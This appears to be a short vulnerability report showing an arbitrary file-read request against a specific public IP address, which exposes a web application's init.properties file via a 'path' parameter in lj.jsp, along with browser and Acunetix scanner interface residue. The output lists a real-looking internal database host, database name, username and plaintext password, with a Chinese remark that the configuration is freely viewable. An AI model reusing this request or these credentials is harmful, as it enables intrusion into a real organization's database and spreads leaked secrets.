 211.136.225.182/pdm_zhb/lj.jsp?path=/WEB-INF/classes/init.properties
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
datasource.driverClassName=com.microsoft.sqlserver.jdbc.SQLServerDriver
datasource.url=jdbc\:sqlserver\://10.2.2.108\:1433;DatabaseName\=SJZHB_PDM
datasource.username=sjzhb_PDM
datasource.password=dzhpdm2011
datasource.minPoolSize=5
datasource.maxPoolSize=50
datasource.initialPoolSize=10
datasource.acquireIncrement=5
datasource.maxIdleTime=120
datasource.validationQuery=select 1 from dual
datasource.testOnBorrow=true
配置随意查看
datasource.testOnReturn=false
hibernate.dialect=org.hibernate.dialect.SQLServerDialect
hibernate.jdbc.batch_size=25
hibernate.jdbc.fetch_size=50
hibernate.show_sql=false
hibernate.hbm2ddl.auto=create-drop
hibernate.cache.provider_class=net.sf.ehcache.hibernate.EhCacheProvider
hibernate.cache.use_query_cache=true